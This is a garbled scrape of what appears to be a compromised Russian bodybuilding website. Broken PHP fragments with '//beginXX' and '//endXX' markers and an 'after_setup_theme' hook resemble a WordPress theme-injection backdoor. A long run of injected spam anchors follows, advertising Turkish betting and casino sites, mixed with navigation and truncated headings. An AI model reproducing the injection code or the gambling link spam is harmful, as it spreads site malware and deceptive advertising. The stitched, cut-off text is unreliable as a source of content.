
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘динамическ
Трениро
положе
26 апреля,